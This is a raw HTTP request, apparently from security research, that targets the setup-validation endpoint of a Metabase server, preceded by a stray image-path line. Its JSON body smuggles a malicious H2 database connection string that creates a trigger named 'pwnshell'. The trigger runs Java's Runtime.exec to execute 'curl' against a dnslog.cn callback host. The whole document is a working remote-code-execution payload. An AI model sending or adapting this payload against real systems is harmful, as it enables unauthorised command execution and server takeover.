 POST /api/setup/validate HTTP/1.1
Host: 192.168.146.132:3001
Content-Type: application/json
Content-Length: 752

{
    "token": "d1939667-3873-4cbd-9e8a-f05b6a7fd9a4",
    "details":
    {
        "is_on_demand": false,
        "is_full_sync": false,
        "is_sample": false,
        "cache_ttl": null,
        "refingerprint": false,
        "auto_run_queries": true,
        "schedules":
        {},
        "details":
        {
            "db": "zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE
            TRIGGER pwnshell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS
            $$//javascript\njava.lang.Runtime.getRuntime().exec('curl qhfu9s.dnslog.cn')\n$$--=x",
            "advanced-options": false,
            "ssl": true
        },
        "name": "an-sec-research-team",
        "engine": "h2"
    }
}